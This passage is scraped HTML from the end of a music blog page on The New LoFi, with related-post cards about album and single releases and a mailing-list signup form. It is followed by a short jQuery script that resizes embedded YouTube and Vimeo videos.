aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Los Angeles based producer, ELOHIM releases her new album: BRAINDEAD</h2></div></div></a><a href="https://thenewlofi.com/nick-marks-releases-a-new-single-that-is-part-hip-hop-part-funk-and-all-that-jazz/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2024/09/NickMarks-1000x655-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Nick Marks releases a new single that is part hip hop, part funk, and all that jazz</h2></div></div></a><a href="https://thenewlofi.com/munan-teases-his-upcoming-ep-with-brand-new-single-fake-love-friday-night/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2025/03/Munan-2000x1310-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Munan teases his upcoming EP with brand new single: &quot;Fake Love Friday Night&quot;</h2></div></div></a><a href="https://thenewlofi.com/can-i-vibe-to-this-vol-2/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2024/06/CIVTT-2-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Can I Vibe To This: Vol. 2</h2></div></div></a><a href="https://thenewlofi.com/sons-of-sevilla/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2025/08/SonsOfSevilla-TheNewLoFi-1000x655-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Sons Of Sevilla deliver psychedelic soul from the mountains of Southern Spain to the plains of Austi...</h2></div></div></a><a href="https://thenewlofi.com/modeselektor-release-a-brand-new-album-for-2019-the-2nd-track-is-fire/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2019/06/modeselektor-724x474-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Modeselektor release a brand new album for 2019 (the 2nd track is fire)</h2></div></div></a><a href="https://thenewlofi.com/fresh-friday-mix-brav0/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2020/09/fresh-friday-BRAV0-336x220.gif" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Fresh Friday Mix: Brav0</h2></div></div></a><a href="https://thenewlofi.com/sanoi-joins-up-with-beacon-bloom-to-create-three-new-mixes-of-his-single-silver/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2024/07/SANOI-1000x655-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Sanoi joins up with Beacon Bloom to create three new mixes of his single &quot;Silver&quot;</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	
    </section> <!-- #relatedposts -->
      

 <footer>
    
    <section class="main">
      <section class="mailinglist">
      <h3>Mailing List</h3>
      <div id="mc_signup">
	<form method="post" action="#mc_signup" id="mc_signup_form">
		<input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="14c417a101" />		
		
	<div class="mc_form_inside">
		<div class="updated" id="mc_message">
					</div><!-- /mc_message -->
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email Address<span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">First Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME" class="mc_var_label mc_header mc_header_text">Last Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div id="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
			
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Subscribe" class="button" />
		</div><!-- /mc_signup_submit -->
	
	
					<br/>
			<div id="mc_display_rewards" align="center">powered by <a href="http://www.mailchimp.com/affiliates/?aid=1e86044015f6a148e4551d342&#038;afl=1">MailChimp</a>!</div><!-- /mc_display_rewards -->
					
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
 <p>Subscribe to The New LoFi's mailing list by entering your email below, and get our mixes and monthly updates sent to your email as soon as they are released. It's the best way to hear the latest music from The New LoFi.</p>
    
      </section>
      

      
     <section class="social">
        <h3>Social</h3>  
        <ul>  
          <li><a href="https://hypem.com/site/the+new+lofi/15524" target="_blank">Hype Machine</a></li>
          <li><a href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></li>
          <li><a href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></li>
          <li><a href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></li>
          <li><a href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></li>
          <li><a href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></li>
          <li><a href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></li>
        </ul> 
     </section>
     <section class="tnlf">
        <h3>TNLF</h3>
        <ul>  
          <li><a href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></li>
          <li><a href="/apprenticeship/">Apprenticeship</a></li>
          <!-- <li><a href="http://www.wordpress.org" target="_blank">Powered by Wordpress</a></li>  -->
          <li><a href="/about">About us</a></li> 
          <!-- <li><a href="https://thenewlofi.com/advertising-on-the-new-lofi/">Sponsor us</a></li>  -->
          <!-- <li><a href="https://thenewlofi.com/support-tnlf/">Support us</a></li>  -->
          <li><a href="https://www.patreon.com/thenewlofi">Support us on Patreon</a></li> 
          <li><a href="mailto:superfresh@thenewlofi.com">Contact us</a></li> 
        </ul> 
     </section>
     <div id="copyright">&copy; 2010 - 2026 The New LoFi</div>
    </section>
  </footer>


  </main><!-- #page -->



<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menuoverlay.js"></script>   


</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/videoresize.js
body_size: 167
content:
// Find all YouTube videos
var $allVideos = $("iframe[src^='//player.vimeo.com'], iframe[src^='//www.youtube.com']"),

    // The element that is fluid width
    $fluidEl = $("content");

// Figure out and save aspect ratio for each video
$allVideos.each(function() {

  $(this)
    .data('aspectRatio', this.height / this.width)

    // and remove the hard coded width/height
    .removeAttr('height')
    .removeAttr('width');

});

// When the window is resized
$(window).resize(function() {

  var newWidth = $fluidEl.width();

  // Resize all videos according to their own aspect ratio
  $allVideos.each(function() {

    var $el = $(this);
    $el
      .width(newWidth)
      .height(newWidth * $el.data('aspectRatio'));

  });

// Kick off one resize to fix all videos on page load
}).resize();